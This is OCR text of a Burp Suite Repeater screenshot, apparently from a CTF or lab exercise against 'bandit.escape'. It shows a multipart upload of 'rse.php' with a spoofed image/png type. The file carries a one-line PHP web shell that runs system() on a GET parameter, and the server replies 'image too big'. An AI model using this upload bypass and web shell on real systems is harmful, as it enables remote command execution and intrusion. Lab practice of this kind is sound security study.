 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
13 × 14 × 15 × +
Send Cancel < > Target: http://bandit.escape HTTP/1 ?
Request
Pretty Raw Hex \n
9 Content-Type: multipart/form-data; boundary=---------------------------400733202121016020382686005692
10 Content-Length: 252
11 Origin: http://bandit.escape
12 Connection: keep-alive
13 Cookie: PHPSESSID=9bc75ee8580a88e1e56f8df1ea0f897c
14 Priority: u=0
15
16 -----------------------------400733202121016020382686005692
17 Content-Disposition: form-data; name="file"; filename="rse.php"
18 Content-Type: image/png
19
20 <? echo system($_GET['cmd']); ?>
21
22 -----------------------------400733202121016020382686005692--
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: ATS/7.1.1
3 Date: Wed, 09 Apr 2025 17:53:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/7.4.3
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Access-Control-Allow-Origin: *
10 Age: 0
11 Connection: keep-alive
12 Content-Length: 108
13
14 <div class="alert alert-danger" role="alert">
The size of image you are attempting to upload is too big
</div>
Search 0 highlights
Inspector
Notes